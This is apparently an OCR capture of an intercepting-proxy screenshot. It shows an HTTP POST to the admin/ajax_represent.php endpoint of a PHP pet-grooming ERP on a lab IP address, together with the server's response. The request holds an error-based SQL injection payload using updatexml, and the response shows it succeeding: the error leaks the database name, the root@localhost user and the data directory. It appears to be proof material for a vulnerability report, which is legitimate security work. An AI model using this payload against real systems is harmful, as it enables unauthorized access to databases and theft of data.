 1 POST /admin/ajax_represent.php HTTP/1.1
2 Host ? : 192.168.67.28:8021
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.67.28:8021/
7 Origin: http://192.168.67.28:8021
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
11 Cookie: PHPSESSID=e68auo56o4aja1o1vp829pfesl
12 Cache-Control: max-age=0
13 Content-Length auto : 45
14
15 id=1' and updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,
@@datadir),1)#
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Sep 2025 03:14:29 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 487
10
11 <br />
12 <b>Fatal error</b>: Uncaught PDOException: SQLSTATE[HY000]: General
error: 1105 XPATH syntax error: '~pet_grooming~root@localhost~D:\' in
D:\ruanjian\phpstudy_pro\petgrooming_erp\pet_grooming\admin\ajax_repre
sent.php:17
13 Stack trace:
14 #0
D:\ruanjian\phpstudy_pro\petgrooming_erp\pet_grooming\admin\ajax_repre
sent.php(17): PDOStatement-&gt;execute()
15 #1 {main}
16 thrown in
<b>D:\ruanjian\phpstudy_pro\petgrooming_erp\pet_grooming\admin\ajax_
represent.php</b> on line <b>17</b><br />
17
远端地址:127.0.0.1:7890; 响应时
间:19ms; 总耗时:23ms; URL:htt
p://192.168.67.28:8021/admi...